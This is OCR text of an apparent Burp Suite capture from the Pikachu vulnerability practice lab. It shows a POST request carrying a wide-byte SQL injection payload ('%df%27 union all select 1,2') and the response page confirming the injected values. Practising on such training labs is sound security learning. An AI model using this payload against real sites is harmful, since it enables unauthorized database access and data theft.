 1 ×
+
Send
Cancel
<
>
Targ
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: huanxue.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://huanxue.com
10 Connection: close
11 Referer: http://huanxue.com/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=ghi4t0odq94bmccus48e5sorkc
13 Upgrade-Insecure-Requests: 1
14
15 name=1%df%27 union all select 1,2 -- &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is: 2